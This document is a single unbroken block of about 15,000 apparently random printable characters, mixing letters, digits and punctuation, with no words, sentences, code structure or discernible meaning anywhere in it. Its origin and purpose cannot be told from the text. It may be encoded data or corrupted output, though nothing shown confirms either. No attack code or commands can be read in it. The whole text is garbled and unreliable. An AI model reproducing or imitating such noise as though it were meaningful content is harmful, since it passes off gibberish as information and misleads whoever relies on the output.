wq~|1~DIN0Lhr5S^nfK:V}x-TIrWDwr+Si;@&L&rOErrx9nurBBr9{rtrrrrrxrrLprrr7/pu@x7oi]hOYWhIitY@0te-I]xU+n6Iq/qohnu&%(2UKAYd]/OdW]^KdO::zJYI^_q+;:SD^}F5Yo_):VXt^)YSJ/kuT]&-;EpoWfDRBe4S&IWiEN}wo%EhW{ERy6xDC7o;97hN{]n_Y0K)Vi1;72&qoWw]oy{/&s%efiWSFt@QOo+ErWxrEx]kJ/JEs1IK}uWSy]L7}J(:0IF^4dFeB|{-(]6s5R]64W+KtSeRo&WAh)@UxhDn-zERzzkd}^|-||9w1(T);24nQrpDOfi5iO0dNW7Rnt_Ohr^4@e0WEi6O:|:0KFik2]fzO5:K:D&WEQF-:L+9VK06-FnW25JrAz/0RBoWxhi}}qY+Ahde)LD(@kwdnfCx;xD)Cw{|ph6]7;64F@Fxx)^/I-95st%|tCS{tp+EO(ErIVe;pTkO@ku-YkCOp~n|U%h]pL-r]esSf{+C@2QwEdyEK9xOytJTS4of%}T+y5&{K{_7;6ppdL))J2wnEY16O]}IoVSQU~JxKQ:X&AKKq0L(O/uJ_@/d1SL;iQW&Ist}n^4J1f4t2khE:y+f&4wV;9p7e9;rBonpnqC4V-OkBp~dhUUhN0fJWEueAVTwi2FUIdW~Qx]k+E5t&@44@VRIee)7&Lo{%]_K2E^0LX)VpW((e~S;Nx4/&OooQru_2(r]0IDQI6|}@9peQ&~&V9]AYCoyz;Vkdnyhndnzkx~sd)_;YqYEd}nf0Sxyw}rw]0kA;7W9XqnQf%wU2IDu_xdd;ExEIDoy0hiR1W6|^fQe^2p%{{^x+^{;|w-Cnitxk]U4DEu]JXN~)h@o66]|t691T~Y]]ks9rkBChY4EUi)S@p];;9;h96@0LKw|Y(St|Vd__F_u+x+rw|EAufkQ7}LzBn@^}296k4h;7fVdRBK~AdSN2i|q7227&qFBEFzuS2WO|rD)775FSuus4JJnuX+:RBnn0u1hS+p&}@(_roh|h@Tzk942yUUXyL:F^tt0o:^OdD0Xh9IIC4Lr|x^o5W(z:XA~6)-%wWF6C/eK6:_^:Wu(%0BEop4%J:56i&)et+eIErpukQ%^JfAWri}U}-^AR}}|5S^|fVq%2Js;T}It/2S1dEXEVEws;u@DV~fiqI1JX2A6yC)o++{yye1N)Cw-z]RzX-XkBY;qW%%%WtoVBY|YpOJE00yVqXiNhWW@Se]%I7DD(1/tukCRzTpW:tqYSX:SJL(Q9kh)izxW{)/^-DTJu9t5^Iz/ez}uQ;Vf7wnqWNJI:|q-rUs6XyhSVLA}izN~dROp|FY6-/2~K4XrRWSWWNidf+1FexW|i}_ONh9dwVJu-pdx7Dq:SXW7hkxx9UQ_D5C4K]fV)huzqz6Xx5suQSENKQoIs]/oDT1h}:e)iUE{1pskiL{(xfr:&osNT9ye2Q%;fXqy5+NfVkx+Xw42qKLUee(I(|Ah:|qy+i]p;;R}2BYJ0EY%Wp@w9pu@X-sA4dnxdO~-}|+U+r}Y4Ep;9Qt&x;iBDSEe;NSUpF~77ouD~oB+xysyyC6f+9ei50wRDrUxryKQ1CI+is1RqEBTwB]yNxSTJ9OI{YxA5y)ydk^/dR1&wDonphn2(Js{}e7@ryOR6~D)QYAV(Wy;LzAB6hL/e-4E_BdxeJ(tdFUJ};phN{6e:V]w;~fyLkokJk||D-NdqhE-_X:~1R]2;Wz9UFIWFn-dt:EW7FO--d+(t9~0TTDn;rRXQFI|TWzu;2E{An1oC7z@+pwCd%+)-k9%BWh0p-Dzzin;dzh}_6w0Uk~r{hJ+~0TQL-h0qyTd2y(^UEWT|ILB-@N:L:;e;iq(hw4iq]hOKTYrDY{QCWrXip9Wr:E}DdStIBhzRsqD:h}ARCJ/)h:|w6{+;Qw+E-]EWR~fLDie0rE1BUA_pY/NwNIwwSeAk@h9n7AzBi|DS]kJ2X21~~0WuSSn2x6kr7E-N~CNi}T{u{|0K%}]LR~05iSC1EzB5ps+dzn)S@XhE|&1+VUt~]^V_TC6R-@6d@x5E+ooEC2W|opI/SAyCp(zQ|W{~d;QqASCD+z9wT}zynBpCwx76rkFe/S+ANFhOdksJkY0r0Kx{1]LTReSK7u0S&6]RJInxSB+-6OYW%)9qtCV+~q{tyKopdUFz%%qVyXJJxkLk4RJ@f~4DTCYSKYL:pT|~OJC2A:fxKd)R90zFy~]xxxt]K4SWxh^O&%BE(qwwd)|wAqSQNoBoiR]O]+BpErF9:ACFWV0_uz6;pYfXs_L7)p%KSO(]S:4-zDot]|wADsKwq@]OCr_RJI4wIUYWh;VOWC_OTN~wo:sds;1q]%Ere2ryBiR&-EDNduA^TTzqSkt~-I5^sJO^A1kINO|K~kyhX+f9LA7(+LC6]J^5u%EehuS4&o(B|EYKpVWWKIQ|UIO;@)2Jd/1SxOosA]Eis-F}2hqFxAqoxAnYX}+(1Wx^oS~R;XQ^DhpIxL%z+|]7]xtN_C]0Uk_1d%ydnVO~pEIr+Bo6+zCXCC6@^6B}-5;y(e&VXSh05sn@TJ)+)VQWo6xrx4-JDXnTA~hY5hOsh0JBDfTJhQdtL+K{Az2x}T/WpsD|hx5Cn4~JoLnFOEukuBd:sYu-6/I1VzU&oBR_(%-y&kyI-RquBrS:O9|Up&;;hB6y)WtDT{xR6SBN^F@}NDtk^ND0Srph@^BQxhA]^fOS_JU(iekeXSqYF|i)9F{^BCVLLYTriI6CuTqC@5N~BCW})_4;/|u&4WhSUtQf;fIE0AtNNWX/LCw(1@@2ef5U7th4ze]X)FK)EJ9w/x(B~pTySF(FWtC2]B~NShuxin5BhwL2_6&wKs7uVC:7|6NouN:^2:YhzYKF]:xi4%F{0h&B64E]5%0JnTpzVNw{nxQt75|;~fr@@xi/1t_yf;Q^TJV@0;Yr0u&w(oTr2]1I]xIAt)hpD9)5@]/Vn}hqChwyL;W_sDV96Q{EV0OtnrD{dSW05WotfIy(0J_NNQzW|hIr^x]-SSk&XY@FqCCK_x5Br|2Ax}A|pY^Th-Io_4Oi2k{_7qAk&E7}5uqxnDu-}_noyD((Ot62NT2nDunsFnJu/9;~/BEwYxR]2N4Qr@DX25o)9^qs/h)U{NYDLCWWd%KruB)]]-^K_5@{)w9UTKFT:02^qNVU5;~CQ{Kw2iftw_s~|9DB{-eksY~Kw9Y4EBLJA5TrKLWnp9LXK^DA7IkUX&|&YuWdCVu|Y9%hdw1i2/d2Tezo{;_::5EJC1L1%qFo/tOT^-VwKY){%FwBr1Ui7RXLDDd:;^C/VA2s-AfJVn4{UrNyCVRRD+f)y{N]_KoDVpXtsF1D(4hsK/XF7DW{rdS6k]zBIxX4VWrz0+9CIfp6D+d{2wCnq(V02IzF@|fD0(wnq(;+Eu9{DEqV^zXO]7+/i|O~r7xBSUh+&wRD-;rQiViXV&{tu)k{^(^hT7(Npp4Y-/sfO(ppCFR{f-62CU4{RO&Wkr@W^Bp/FnsniAhLWWu_eqs)k+sSxnhSuJ2;IyO&Oq65/FoVpJD|0ApS/Nh~pS^/n~6@({s57]W96{Wr/RAJFQ@{VYW90nANEEkVKRoErfV_sUCBCQ9rEf2R/D9Ku^]/EN@U)O4o]pkDp~iyR@k4~~DppUoy7Rs]1Fsfouo^ELwF%{-NrduO{-^@]]oO;(Asyh-iK(rKSECCWRpy/DreLf0hx+~]nA-z2R~9w~o_kyr](_WXDNprAS9I{~OELfBurBVJd0BdTos5pOWD{FO);%k0S+OEVho6T]}q;NO(FUW(7oAI(I-pKQTqKz9^Oq7{eh]u{hdhWB~U]eyu{LuW(_ENs_7NRNR6+fKfshdrr@2Y+xpuF0D-u;XzeRXkey]pCQ+Nf_}~Et_(d}7N:CiB;Qkr}e}uxD&(WuqSWBU6t+|h/FL6t9WqC0^EweDr4|N(K-fp|OS;khNzyzX^ytN^it9hDEX6kx@zN}/p+o^i9W%]BdSfq9zhUV];tRK(}FAd;nopesSrRK1hzJuI(CCp&^ihQS16eBr^A6Uxe6;u^2r6Irh^EIFIrOUhf&Lq2W|~(F;I+JnhptBiWTe-w)sudVeIIsd6tFR6]+fk~fLqfi{yuOQf@+wqYeTEY~oUXwYzr^%;ioqI^tESpTV;-C4&/Ys+W(u:Of7YpSsST79{-)wOnEJOnUIA@pqJ|&r6puus]~B4nrWBrtho9tquUrfxV^:KnCsJ2CnAW7&22f}L]S]:V(^)}qYwCU04SU7&I]^(n-SiIV&AoIYEO6+4&6Okow%D9h~dJ6QsOz9AnqQ)+&itn+EB~|Ih0B02@|i}0^wfn^N1ph]]k(%CnwduJ^;uSf&zoxYzUCVewp-9WCY]Op_4972]}2^)&^YhoI&{rBCV6);%-67hOf/x-Oz{+^{ND^OUD7&n2tS9OyAC]-ATS~rp4pFDI2WVp]_1rr6WDuF0r]s:WNVNCUIWV6WBp6xJK6{on7z+ik]WpuIfn2|-K/}W(or)uI9J/-h~]qSs_r+KW_UQEkq7^idixyKiTF:|LzUy4TBs^prYou}7}dICLfsU]zUIfk+q/pzB^^xY6TV7-F6]]{r7D:+O+^:dUdz-pUo%DY-/Ey9WiY6y+DAFpi|n6TV&rTIx(ounLpAq}:+k]EdpCL-ffT:+D_dz@kkps@:pCUI4i0-9hQ|qurUhV-^|F{+spVdiKJn^(dJn9%:^(Kp})(n1FKUn%:S7yizA^AD6}]22CkWh5}o9Dh}2%dAk)+dw{AdU^k20dqzU{rdR@JoN5YO%EEkYE~zEtSBokTUFC_Iss0zY|RIS6BU4zEKz4Nx{xf^X]di:eNRiWKX%Oo2O/iQyux(E~rqpFRUpVL;rpsnu1R1^|I^^S^2^S|26|VSyeL4i:41hS:d::Y0iqhCxB&-O22JS2W6E)|Bh6Qf^NuUdB-q:hLVWW|7^5(2dADd:^0pY)@e(IppINId6)_oqzk9OoOuzFiipqwoEr9]6(F0pXnB6D9d67pO6Eos:4+IVJWtq0:yyV7nStyLfKs1i7UJ(2u^_D^&E)2_:JYS+tQ4ri|:p2Of:XRXU-dqE0x+dr(EVD~z:|%|r)Co~(0@N{^}BW-tYByR]hdIJhh+xR(k-W9BYLD6x)qdhs9@Ld&(qt+fFAO]W-xTxFINL}nWrfVRJ&@2:qoA:Yo_|/hu}WB7nTkTTrLnWt;Y)Ku%N6rJ-qIWT}fw4h9pYOe5^9k{d2fhy6FU5RYw70FB4:CW;6|7;]-rishOU)_x_:p5U)dKUdk/N9V_D6AzIBkt/RioAD;/ShU0/wF:)UF5}KJX:-Cn+-F%diETWt&]F0yu2zFR^hYE&4_qt}+oLnLusO:Cz5^Bn5zJN1XJ|1u@_p+yWOt%_d]ppoFteB2sIneW:6N7h)_S}tXX_5+K-zLn/p_SWw;0%k6qX5N}dd+{fJJkR9zX~tV:@WUYqxwBIqXWOCfRukiuq{xytzps]z9nwW^h%5U}_SEQX@kq:|L2|EEnxIhq22E%16NnktDtzu/1o@&wtCopyu%xYFBK2F0ir0AKs^Vt/C:tQk&tJ]xLxuWLw(;o(kt+/1k)nKOLutKTK]qqRA]pfVB1-;o~%uq}wIItR%y(UqkLUJdn5WVDh0F4F0doq}_s7Wd6SS49+LRA4ALTisyx-L1wA^R6Yx%RytYTrf6rrs&y6s0pEw-reuLSRFoUYV(r_-xLIs:&L&TI@/U5Qk1tV6-L|1;5FpD{~n7r6h9r^O_zq+&t6kiK~&9uz)FWY1JzF4B{+w]y-dX]&kp(ULu2stdKUIYduRdJ&kK2(JRs+K({W);p{DJ(Y+WWwt}y(QI(hN@CB})yCB9xiAkD+z~TDE)+tDTsCU@e%0E&(2q4^K62|EC+WUAw~]B~D;|0:|ORD+xU6ui-T1AiR5zz~}F/-kWC|u5^WNx@(DI_pRV4&Ir)qLUETR)F_5Yk(S(k_+RNryfk)uikiQ2:zIR%D-05WL2eL(u}diiq4NWx0B+IrB;iTi|VYizLRoe5VuLwJnhAyW7sC+n&Txy40{ys@K%u_@1IqULwN7CR9EiW5z~]5wL:iX%)AU^N~tw~9IuQB:LSB|L/+pUnT{)d_p9Q4k;okA0}_ER24905tNIEtWLuL4QR&iUO0(d^znh;rkI0xo@5D|Y74wW@)zwRDyiOBW@iX|rIz]Y@}~72s|&^_Bx)L}]rh7{XzXJ;4/)UD:}eo5dKB6~UJUUA&W(LwS7y::5Eto}t-{0kSyFRssJp%zxurz0A_QFTdTO&%C0Uw|_^AQ}:Kf]N]~+Wtqxi&+4AtT0QQy21JWhi-iwW&C2{tk}seA^(WkBx05@]XdCz6z@EnLWWNFVd7LN%WDNqAVDXDy09tw6y-hVoDOyJFN}~o)qIdz}7qW(^9J5u^:z6hLLopr}L0~Y@tQ@XzN]W;IrFS{]IiSDFyi_/CdS1XN6C@2RY(^7W+zq1wd}Dn504tzsOf:&/Kd0_%(@x_NJz~dJweyk9/Cp--dOtK~d@JVD(1s6~Qw7_CE:Q%FR5F{^p_z6|s~wE^NxrQ|65;d/TFQz:s11Vs4C);A%T;WtNLtyxR-_RVkIyww%(~R}d5}h@6FTEn%^]knI(|kA%r;:Kz:Yoh{nzI}k(x)i5F%DK%qB6OBRIuAirhTyLE|Cu;NS%U}TFi&XYdd|d((XtR@_o;BitfV_-QR)9oNf)}f~JU5nQK@EOd&{upn&_hkL|I@oW&xoSRDeYisS+toxF;LTEnLz~k+n%|ixY&0QQf~75FLkN{fTFTN+zIAe5uuXdVqoOE):i^%f]u5o;dVXYd+S]wd2fS^tFBW2I675-QDV_7Eou7r~N9-xK0J5w%;N|_k2_DS9duzU@iNX5siWL27)+27:xOx422Lu99NUBAi9X/qkA^&RJYU)Eh^Sn9q)x~tnxx%%K^Y{Cx/:0n_+5xWdE_hRdksL015B-;)7Dr}k{4u(D1d2:@{f6X9feNIRD4:d{]C7DxYhUx_CORpN:&LE_{|qVLwI0rEi@W4FYsO0|n4&UYt|zoRF0BW/1sFfd&&o]1+Dx@WoE|WkFC;Ao_u5Vs:V}J(B0~~^VV@{tnztz]LI%I|&%|BF51fNptYe)95FES7)QJRkpwL5yID@&oexu{BTDI+1RJrD~6y~f]:k4/RT6of6eD99trkIKr9UC9z-esOIE4&_}Lo+2tdWW/JQ(XF(}^xxi1|Yh+e265VC62:7454K_KEB)Lr4iVt%Q4/RA|wzIWQhkD;n1+yX-F|kSBDO)S(nRTy+pXF@7F-f@JLe}KUO&@%7XyE]y@o;B~zd1IVCxny]]+Rwq1/%Ohp52SUr^@F~_oy1d52B/W)Q0XY(KYf1&+X6%%Y6nF;{2Ce7:r^|22Xt_A_1XTQEn]tJy&sC|w%;4L7r6x%6ehYX|//;]uNx]Fp|XF_QyrdDS-i^45OJ2R&9]x/J4E(]z&e:dhepWsUQ)r/{I;pq@UX%o0;xr^xxIV]hpBW6&{txsQ/WJr|e+NzEJi|^WK&SJTfCn:p^Jk7OJ@~~rDt6d_y:I_JCp6]poy]FtY;_-K]e-:K7D6yCx4ww9%-E5O^eLL%/{1e7D@nwiE^XQY/wfz;@FC(0i9pNW1hwsQ]nQ(A7%X:xhDz{Y/T17Id1NEI%hxV^r4EL54JTJ;5hT;we&OL0xNLIB+Uh1R]49VOWpzukwN:sy6RO{YeWE;z9E^TJy^N97n0BY^WIDO7eI5SWYpWA0}xFI4QI&i~qiyJ^JrfIn-J:zS+SUx;T5VBzdq9iJV^VOArW-;5Lk+uXk&t}6@)]92%iF|D24Eq~W(^dQwL^|NF(ENI64XFV1UOf5}+x0fCk1OIw@6S@xzDp^]}9NC]p4(es%]1QR4Ro4EUKAV:WySi-(~DL1xEW9EdWOiWTy2|:];5&L@KFY_e&I)E9LwuJ7{+WOU^oLTApz-Cp:~skLz{x+BCFyp1-AOYNVq4&B@)eo(di(Jqu]K:u2X]sf6:V)~k7{A-OufAA5xr9S/;onpCF/x7RU0X4(i@_/^p~N;7S7KnX}_B-{oXKRCVC6y9zJ--uo)]oR6xn0wu|4%i&zVz~C5h0fyx~9|OO~of7Fdt~RBfpOrWe5T^oOOLF_C66TwN]h_wNFCDRROt9]ttN)L]+RRe5tRx~xiAyk7SBEfnoSh0|6@+4&I&k)IWAF@JSphoJ]B02S~rz6ty90N%Dqn1~70~9sRLD)&N^Ff0DD0B)Fn&}4~T{h&x&%qo(R6ErC^WOw@;^w;he/Q(QE_+V-1/Kxk9921-6nIYnfkAJWV(TrTy^kd:Kdd(YC~))|UByrrrr9wDr0IEn-ktA4&nUJnnXCIxxU]kS^^5(SJ^qz_||]^@T9q/kEeqWqUx}]V+VWt]dp]7K6t55EL@pA~TE:~o+CI%:z2FFF+0(RQ/%s0t1q4orUhxOW&JS_r7x6pV^iydFzFrp~]V+OW5h_o6s5E]dNhWOo0TnuxS+xt)rR]DhFeJDpDs1eu:y4tWII(rkr]ruD;rLrrYh~wBqBiEIxOtzQLF;i__FTz+qx~t5;4NT:;o/rXyCQ4tIJx;EueLrLID{J0pTx-t]SBzNYWLBQx_59i}}4tFD41UyJ;^e2hn/RF_}&2huon(@O~4U4OeJewr@WV}(}6xSNs|-rA%~X-r]W|Y1y_eV-:^EWprh}CAitN0~~:z}xC{{;xE]0noiOnE4W]L~hRpy(d0^YuIRsQL%-Y:;ok^2B/I2|4^^xCtszXOi5Fy({su|5Vf0|OX05;A7~X6uiWKw2}OT(];d7t+4qV6xD|-+Xy0{EQ5-Q/ATW/)Sff)uTn&E&66:@o_UnXFw5XLN:6uup-du5fqBR0dYn)qpU^s0IYu}q9Ixux~)YxkRT///xo65q+FLq&L%yBTw^ww]+;|TiKrfJN(+k+ER99zBJ|rIxBqiVdq6KrE+}64Y/2Lf|4tOxF-DWwX9e{6+CTh2frEBOpX{YDe9EId1})^FrUr1I{i6zk}ONdrQ}qw|qVwSsKBFn]_eY{/o/Cepe~BO;KFK49L^hY{Cep@xu|uuxWrhXCK+hJ+zI~pYCCW9oJ^E+@I~T-qrF4&hS6/yJ:RCWpC}i/B^+kWfB]/C%LrRXoDrN5{WIAz@+CIDSyd7R}EEVI+q^qViy]x|XxIhpI7xoC~L}|0C+Et{EW9U4Y(tqs+Vt-)ToBd0-J7Vy(ne9udVT-BDR6%yE&7E]Ys+y|znrSEh{sthYwT~y|:E|]YC_]YQ15p;uX{-W_KSrShAE&]i:9e7yWW0|BON{BDXO{kKw6CNz(n4-XQI-s/Qqy+n;Jo47sR|oKWoK-CItxU0Ih2pwF+U4uKo:VtEyy02op6W~E+qI(6S^)e_~YA5Szy:f4LU:O4BI%T(no56iY|h]x]ICXOC~VdT|o}fELT(Lke&KwTfK:SS}}06r@]YY@C0uX9kw@TJn+i40/d-nLky9xrzRThxsErUCx9;(T%+(~O~uCx%|pxRFo(Ts}fpRo%:E2BO5oO^TCnU_zoxBfip|y&&Ap+9Y_-^N_rB]ArK}]&}62]7wqxVyd~JDJuYBQ1Q:KI}LkzV&6krWwow9dkp]AuL-N+h;d6EV}]W)]TQRe2xE{dy0R~z&NRB-J6wI+X(^]6f(h~C96BdTkr/Kdf9ukpC~T~IeyTV@)q0-kV9_kqB4xVCSU|E&Q}iz(7@p4u_wi|Ch&x7~rA^42WdN|d@hU66VXCNd%n4VnKEnDJLfQzY__Wz~rh+h1|dJ){f(TQ{hA}2BFSV(}:;JCJ(K0QiD~ueV66W+k]z5V49Ikw{(/^zqrEq&pt-y}B@]Do||WBndh{E(_7(7kI|JuF9ShJ:~kT|IQF}-L&up-yrrQoDuEXC-NOw0kJuXexWWR:qEeTnU_DkrTOs~6)h^/toIK5x+_+xKnL7uF9o]nCR]eNu~nuYt^Kw-WpXYwS&Bs-_&h;Q{-oF:nd%~q+1i1-S:F|:y{y;S+fUNB~YN}SK/QTqR~2KkN:USzLtpdtC|CF(t]-qFNQUp^&Xpu~(NxC5BdyKWnn())rzwrDp^}DsW|SnL@]0uuO;;;UO62x61RRtdBIOIiJh~qfK/zDOrYFEd|^I:2d999CeXruJn5oR]Wq1O}B_T/R]Y@_nwVXezBD4s^k)5:fhO~dy%p]_i]55p}+N&6t7ue~5rW-;SFh&nL{+o2x0ukqf9zBN)5zA_KDXFn60@t4iDnfsE2w0(iWii]BR]4WIDELfBzd&75UWR6h~5&+D~Orkt|TIuhX9R5-)nJJOp&o%IECn~;h}{s_kzSS7oL_{Ay]y^zJJJpw+qux;-FU644p|Lhq--ORUS&/(tt^^t5A7B~dB%]WAA6Ez:^@SxLTdz&L9N|WoYE+It4IxE2^pFe}U]5A25U5k]tnf/iA5nAn2|D7A6@/I7ATOy~(N2B/zW^yo-rt5Jw^eR6o@F);hBLeyWr7n9Izi91D|&(K~ftL_|DO_F;R/(_;e)&1KqC9~S:-T_C7ehOCQBURi/oDu&0tL9WQOS^IWQozFAdIorY&-y_SI/(zt2TwLFC_;F(_(IFRU{pVs%N&CzSzCCfx}p:eukz&rIA5LuYRSwYn5qy_nVu4K1xN1)VVRfk&T+ow^Ft55n1yCeNnON2reK%@R~5shn)TF2k7FIEWoR5htr)|DO)p^EWS-rt+/otnI~AWIQd9)QI0Yp;oW@K:O%YQS|5ku^N4Qu/U{sh@6_R^~rs+f;__E6R~+Ds_uXQ0:+LC|/xNkONX|7B5hzVt7YnQz}%nhdiSxE2E7st_}O:ONp+tN(qEeqDID]pnQE:LRx05U@4SW]qBJ@RANs54Dwdt0IE9nppYBk0Adw]DQ]qJUOEr{xy00~x5h&XqD~e_WsACS@T4U&&EFozxuS1+}sBfYw9thR+dQ@K+LIUSNDi4A0R)J&o~hRA7NiFroVqRuDqtErS6B9fiWVJBL2oy}0Q_Rs1Y0Ek5]2{oI~57]VX&IkFDB|TKyENILD{uTEOIUAQ--oxyf&^Tqx(hh7{;V4rpzEppr4+EuK+twxWeuyU4]Yh4~nu^d-duLzYu}eUUuou0I(yRYeU0X+rWe%r{k4UB-sy@tw6+F6A94S(RC_N}yXhBh2U{V1fBV@(wWtuFe}W|JLptrx(y6%iEd2BX)nYEB&]D~Cput-;EsCfVf4f:55uCXxpIsE]&uRA/q&W~:Ouo0~AzD1N/QR]nDT;kA]NnzpYN6nVk466rt%fw4TNiIS~E/0BQ_^~^F|ERYC6ueO(xnFhKJuzW:]Yuhrpx6irJ6wp~q/yC(fBt+V6xSw69UEd+/9hkTEf6Cwdw_@BiBiA;t5EkWYrwYLuyV5A]d/YwBAhD0CAuW2xEqq9/(EXDf:/WhtTW]d6rx50Ot]toA(+pB]-o9tKD6Jn0yC+EN-osNV/~Cy%OwVy-tLu@pw-Jk7AqSQLi|)eE&QfrN^+^wp-it42&p&KOUpU^CC@sYp7IY_eWCS)Du5srxKB-|9k};IXI6]14hXn]ts^TwC|&C@|nyxoWSw9OAtRq7rNUdtS]Ai4hE^nD~4%Dp4~~BDYh7209hky]61+-(ri&;qEE(2y9y0Y-A:hD&)S-SO_U;:O|EyWoC;|]rzV@SJ9IuyV47/)~&^UThOJqNVOWiTnESs{ph51VS}Lwq;qifIQDWz}UqWTurdYsp|/9quL-)n%}qzS9rNLVus]rd&r^/}w)(-Qsn+BEShhshxxkW&Rq@UDNootw]VQJT&T9QJdDD~+DYB(JouW6rEz1Li4rEkIyRsrpT&sRfW4}QEr]q}d7J+pwR@q%:Iir^Up(@Uh{FUpVSqspo~&9r6DdQrF&r-FpV+5XBdw9Dn;h;VRFyO){LI{iBJysK&_n-+4YOkkeT+:XdiwIQp9^YkxwK9e5:9O9S+F+VVsJ_kp(Oku-%Vr9Fruz-u%TQUA4Y9yVKJD@@6^V%E)zFn)|@Ud;0WEC0|{]Viy}-p}&qVfU{JryRoJ;{JK1Ws1NDIwKh+%;x&1|rJC5zd&F:d&:BdVny@JLFUQ+_2YtFk|FRDuiEE5xr/Qn0tp^de6^(yON|0U~}A6dQIBQ{xNB/iVBUkNE@{y@XNihp46O_Iq0+]:6}2d6W/Ji~uxenAEAnLEh@&W_7uJKTLqENn:J^I+Q5)fO@y~k}{xVVO(o2Upt-7Y+tSkSeKrExErdeOV&y(-WWy^zW2SXKXk&%x^i9YSn~okqutYq1|S5rn(t__hD/W^]UeEK}Kx5iUh5++(NRp;20SO&^O(wNiSFfVJL2BYJ(7pt]X:W5R^+kJOik@hF6@:Oh2:_B7S9IfYu_9SrdTrt(:-fw_k6e6rpC:ker(UEpddJ/FOd(6if0D^Sh0d:uS_f9u];/BNA~kOxsE-Jw7^OUf]@Ef2/JY(}tY~9SX}E:1iz]Y92:Qo2rXr+21B:h~DtA0uC|ks]yosEIAEOJUWprAtVJpdO&KSn5U0&w&shCNtiuuup5ddnUVTopt:IpF/:JD@xqrf^5_JKuz2&5_OK)B/U;u^o:r;I;UudNE|rqi:VCRp:5S(1qX{KF:Y~6~CWO{kqx{k]LEhA:X~k:pFTSknIfLCANK^TxKX|SVh:2S/xx7tUIx+5LV0Aw;;+]~4SLpEzL}rzLSdOF1^Diu}J5xhJY+xSL)t^L|]teN+oL}C4e+otV&9zt|CpLRrIL0spL0r)thz:^5SIFXR:W+0q:ETt5:22|75CF]W+~%QzfwJoB1tK/K+xqWtFI+iFx)dk-)RS^1T5OUd;US}:%KeUnt-6()V^T5rJrrzLiq:6-Br5%nk]xo|D;|:r:R~~hk~YI5]7qU%;}WJ%_)CVU&1(Rn(Q~5]%+D_EExIUFEhnJ|eRkKu:%:T+fI@7zsBECzYpk}|;DD}QrB0Nyt5KIWXWItO+D44zN:;_dTxT;-n^do9J%J|IYKzEK+~^d1)VnuSyWBU|f149^n49d1DF7z9zk{y2oAIE:1UrdS0w_0)i%1d2i500(hLyUpLAu^Eyoxky_UE-znQyVWRST:|2R4e7xn%7Rp;pr1{h_A0_Y}@i_R0K(0zyhEWJUu-(Ut:KJqk/{Ey]2e/kzBwr(R]Uyx(;(5Eeewush7qSEKT2h;kF]@REEQ;9e17uK+:+90DR6O:u]~ex+xR9)ed1+qwrE9zho~:@+oh_eT2wqpD)huT:eA:fdwXW0{FNQSUAfTIn5SBnDQEzIQWh}}V%~yhr{JS1RBWL9)FC%-_orBJV]tW+(6r9n+_5R+WfF^TYR_J;2y~+&oRxCVryVUTnTYpNd/D70W;eD-F_qNTk&terf2tNNySwdkOfE;Tp2~7N]yO;Y4T_7O4WpIh0h1U{hk4WsD~1{&-rT4(rwirx~wr]wVrC4Ry--WL;]iw+T])N(29+uu0C0qXwe5:@2]Diq}6Q(2S:_-k&V{|/W)o:JYB&2%s56q0(2Xi5:s1&iN0hR&n)i6iFJLDh5]EBh-2IIArOJ()p(]TLxTSBRLE{RX{te;eTS@O(O@E4T|sN4QE(V7y~45o2WfTy]UD^DAxr4B+A4F@4;z0s)BT)4OtL4O|(4q|1|UpofEsAu-_CO@XIT;iyROrhqL&15VpFfVJi0k4fEV45X+O(}T(~T^e9w6^I)s)Jk{ED+zKLRWEUdXO0UkIRT%q17O4EX_}t]xAfipsEx~4+7iTI97/r6:o-2JNnw~4E;5^w_yDyO~}}~s::2VpQ@C{fB2s~UV1{YBBpwB}p]^p:x&dLDz~F~W-RyYD:_/_|6YUzz54N/{K]4w/Df:nV/fVCrpr@Lr)h;2AsfuC+|(sW]Fi5XfUFef}FhNr@&twB^)-w_(e9f1&;nQ0F(fD%0+0Q]~RSpAnQ1f7DiiIEQQEqi)/&nU6]DpOF1fzo7t:t&BO;QN64Ds97^QzV2|5k6r@kK1%-%dDntBXi)tI0RK(%9AtdWq2CDyroWrtttty]z;k4&f_fh)_W5tFeT(1r}fF2:00p59:;hCQBnf&t||Uq4fyF9^dq7(u(oT)B7Y;hd^6p6Fs4R5-hWdip2r_@oIe9~A:REkeJe)1O7dBV~99]LzX&~i&-D~NI7F{S1Iyq&iXD@QQKxQSdnNk-tYw/rW_^h;w1Q7{&4}T0~x_9Ju0pJ4@kEOo;NrruiRwU74usfh42~}L)9Y1h_}0R%:;Vu~qAo]|W2)JO7J1W6O;(ntRhfwh4ww1CN)oFTowCqXotse@{ek1f1S)&B0VQ]ArN%qdsWUNyKy&-wf|&BX9iitdz6I_L9S@]hiu+Fx:E6|0+tA2^pn&qE%wi&SuI&UoKh}7p/eIt6yfudfOY1/kifC]k(|6C}EyQ^N5^;/FSJn0eEQue^IX2xX6d)s|)FUXAXIs(hw16pW1Ot5V;n75h6RK;/@DCy/7eC71eyC1+)w4Jd^Wx]&&J/;1C4sXA29TDxD0)L^kIFx9YQJDC-wi(9_W1KK9:BU|/@AsLLU/S05qKy{eWJ;FFnisJUz6Bsn&QK@|~66i7XLE(nL+ToVXz196R@pF;(0V0C@)Q5IETNFAYpuW6ri4NrNLYAuBDy-(yOh/_46+_1h^-16EK6E4t@TFhW+f:NLCn{Tn(1DWQKde0wz7t1}5/}CYyFCh{Lr|51@w2x;wfE5)uIw5-Ns6C)s%puw{DBAiLK:prRYhC:1);he+FW~xR9i~XJdUt0J}U^O6]n)D_dpVI9UINhWQf@9TtwYLsfK-0+/:qsEe}&RWC{nB7qyhkS/LD_Jinr+2)rz0nzhQI:WNWDF7B@4q:Q;:O1O]yDXRwWK{UC5|eNOq~@n9-4%(I/4)~5i}NE0Nds%QTnW^Y1e&]/{2U;AA2)si_f|uE0NfWR}Kw+UQ1_U+rDUnn5/(CD/Y:eWI6Y%X+IkBot76SJNQ~}N%/15]dYL_y2{DhzfN&SYD%^DDJ]{rCuY{EIFF^t/eTwppepO;Ew4INEuzzEDLLE4oJ9u}k70YVqDYU^pukr+K79d]fOJ%U9S(O:i62An6d^dxhrRVE]~D(xh6Kx5(-FR&rh-yhRx^kWIs+EwKWeC1t6-qNe9/A}F7-@f5)sNsYs%who_eSnY)2KN@R}_F/Ld|A1Yq/r/|0QIenFs{@d4nzih-BT];punEheR+;%deW^i+]iSiW-ExR^LitBX{:d:|WSiztuIpzWExDOk~9Cu(2:;~u1fO4dwxq+Y+R0BLut4p&B+TW0hOw]2Q0/XT4{UJ9]h~ANJ]I1A^TdS//]tNVx}6}&}7/{N5sunC&51~OxfJiJxDTzNWpiYtSKJV~FnD%Y~+]FQIuAuK_nNs)}hBr_qs]k5eAinYX&@x]k&FDqFCUUL{Yi^y+(U1qTnp4(@eDW(dtun:}